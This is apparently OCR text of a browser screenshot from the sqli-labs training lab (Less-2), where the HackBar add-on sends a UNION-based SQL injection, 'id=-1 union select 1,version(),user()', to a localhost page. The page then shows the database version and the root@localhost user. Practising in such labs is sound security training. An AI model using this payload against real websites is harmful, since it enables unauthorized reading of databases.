 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
127.0.0.1/sqli/Less-2/?id=-1 union select 1,version(),user() 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,version(),user()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:5.5.19
Your Password:root@localhost
SQLI DUMB SERIES-2